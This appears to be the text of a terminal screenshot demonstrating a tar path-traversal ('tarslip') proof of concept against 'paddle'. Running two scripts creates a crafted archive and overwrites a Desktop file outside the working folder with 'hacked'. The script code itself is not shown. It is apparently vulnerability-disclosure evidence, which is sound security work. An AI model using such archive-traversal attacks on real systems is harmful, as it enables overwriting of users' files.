 anis@na3na3: ~/Desktop
File Edit View Search Terminal Help
anis@na3na3:~/Desktop$ cat sensitive_file
hello
anis@na3na3:~/Desktop$ cd ../codereview/tarslip/
anis@na3na3:~/codereview/tarslip$ ll
.rw-rw-r-- 67 anis 4 Feb 14:03 paddle_exploit.py
.rw-rw-r-- 416 anis 4 Feb 16:58 paddle_tarslip.py
.rw-rw-r-- 7 anis 4 Feb 16:56 sensitive_file
drwxrwxr-x - anis 4 Feb 17:54 tmp/
anis@na3na3:~/codereview/tarslip$ cat sensitive_file
hacked
anis@na3na3:~/codereview/tarslip$ python paddle_tarslip.py
anis@na3na3:~/codereview/tarslip$ ll
.rw-rw-r-- 67 anis 4 Feb 14:03 paddle_exploit.py
.rw-rw-r-- 416 anis 4 Feb 16:58 paddle_tarslip.py
.rw-rw-r-- 7 anis 4 Feb 16:56 sensitive_file
.rw-rw-r-- 10k anis 4 Feb 17:56 tarslip.tar
drwxrwxr-x - anis 4 Feb 17:54 tmp/
anis@na3na3:~/codereview/tarslip$ python paddle_exploit.py
anis@na3na3:~/codereview/tarslip$ cd ../../Desktop/
anis@na3na3:~/Desktop$ cat sensitive_file
hacked
anis@na3na3:~/Desktop$